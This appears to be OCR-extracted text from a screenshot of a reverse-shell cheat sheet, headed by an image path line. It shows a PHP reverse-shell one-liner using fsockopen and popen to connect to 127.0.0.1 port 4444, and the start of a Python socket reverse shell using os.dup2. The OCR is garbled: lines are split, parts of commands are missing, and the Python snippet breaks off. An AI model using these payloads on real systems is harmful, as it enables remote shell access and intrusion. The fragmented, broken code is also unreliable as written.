
Dans un fichier PHP :
<?php 
$s=fsockopen(
"
127.0.0.1
"
,
4444
);popen(
"/bin
-i <&3 >&3 2>&3"
, 
"r"
); 
?>
Python
Using
module
subprocess
import
s = socket.socket(socket.AF_INET, 
s.connect((
"
127.0.0.1
"
,
4444
os.dup2(s.fileno(),
0